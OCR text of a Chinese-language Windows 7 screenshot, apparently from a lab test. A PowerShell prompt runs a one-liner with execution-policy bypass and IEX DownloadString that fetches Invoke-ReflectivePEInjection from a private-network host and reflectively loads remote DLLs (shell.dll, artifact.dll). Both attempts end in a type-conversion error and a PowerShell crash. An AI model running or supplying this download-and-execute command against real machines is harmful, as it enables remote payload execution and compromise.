 计算机
回收站
控制面板
Bandizip
Firefox
phpstudy_...
Notepad++
WPS Office
命令提示符 - powershell  -nop -exec bypass -c "IEX (New-Object Net.WebClient).Download...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\user>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).Do
wnloadString('http://192.168.100.11:8000/Invoke-ReflectivePEInjection.old.ps1');
Invoke-ReflectivePEInjection -PEUrl http://192.168.100.11:8000/shell.dll"
命令提示符 - powershell  -nop -exec bypass -c "IEX (New-Object Net.WebClient).Download...
fails, try restarting PowerShell and trying again OR try using the -ForceASLR
flag (could cause crashes)
无法将“System.UInt64”类型的“1806434304”值转换为“System.IntPtr”类型。
所在位置 行:2447 字符: 21
+             [IntPtr]$LoadAddr <<<<  = $OriginalImageBase
    + CategoryInfo          : MetadataError: (:) [], ArgumentTransformationMet
   adataException
    + FullyQualifiedErrorId : RuntimeException
C:\Users\user>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).Do
wnloadString('http://192.168.100.11:8000/Invoke-ReflectivePEInjection.old.ps1');
Invoke-ReflectivePEInjection -PEUrl http://192.168.100.11:8000/artifact.dll"
警告: PE is not compatible with DEP, might cause issues
警告: PE file being reflectively loaded is not ASLR compatible. If the loading
fails, try restarting PowerShell and trying again OR try using the -ForceASLR
flag (could cause crashes)
无法将“System.UInt64”类型的“1806434304”值转换为“System.IntPtr”类型。
所在位置 行:2447 字符: 21
+             [IntPtr]$LoadAddr <<<<  = $OriginalImageBase
    + CategoryInfo          : MetadataError: (:) [], ArgumentTransformationMet
   adataException
    + FullyQualifiedErrorId : RuntimeException
联网 用户
用户名 CPU 内存(... 描述
ser 00 32,944 K 桌面窗...
ser 00 24,680 K Windows...
YSTEM 00 2,304 K Local S...
YSTEM 00 804 K 本地会...
ETWO... 00 1,024 K Microso...
ser 00 1,380 K 手心输...
ser 00 644 K phpStud...
ser 00 78,608 K Windows...
ser 00 77,440 K Windows...
YSTEM 00 804 K QEMU ma...
ser 00 912 K Windows...
r 00 2,784 K Windows...
TEM 00 9,508 K Microso...
TEM 00 3,232 K 服务和...
TEM 00 140 K Windows...
TEM 00 3,124 K 后台处...
AL... 00 4,032 K Windows...
TEM 00 2,004 K Windows...
结束进程(E)
物理内存: 44%
powershell
powershell 已停止工作
Windows 可以联机检查该问题的解决方案。
联机检查解决方案并关闭该程序
关闭程序
查看问题详细信息
CH
14:08
2022/8/19